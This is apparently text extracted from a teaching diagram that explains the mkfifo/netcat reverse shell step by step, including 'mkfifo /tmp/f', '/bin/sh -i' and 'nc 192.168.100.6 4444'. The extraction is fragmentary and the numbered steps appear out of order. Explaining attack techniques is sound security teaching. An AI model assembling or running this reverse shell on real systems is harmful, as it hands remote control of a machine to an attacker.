 rm /tmp/f
mkfifo /tmp/f
②
The FIFO file /tmp/f
contains the string
whoami
whoami >/tmp/f
cat /tmp/f
①
The attacker run the
command whoami
③
whoami is given as an
input to /bin/sh -i
nc 192.168.100.6 4444
/bin/sh -i whoami
④
When sh executes the command whoami, its
output (spect) is given as an input to netcat